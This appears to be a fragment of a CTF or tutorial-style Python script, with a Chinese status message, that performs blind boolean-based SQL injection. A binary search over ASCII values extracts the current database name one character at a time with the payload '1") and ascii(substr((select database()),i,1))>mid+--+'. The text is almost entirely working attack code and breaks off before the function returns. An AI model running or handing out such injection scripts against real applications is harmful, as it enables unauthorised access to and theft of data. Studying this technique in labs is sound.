 def get_data():
    print("开始爆破……")
    result=''

    for i in range(1,200):
        min=32
        max=126
        mid=(min+max)//2
        while(min<=max):
                mid=(min+max)//2
                payloads=f"1\") and ascii(substr((select database()),{i},1))>{mid}+--+"
                if(check_answer(payloads)):
                    min=mid+1
                else:
                    max=mid-1
        result+=chr(min)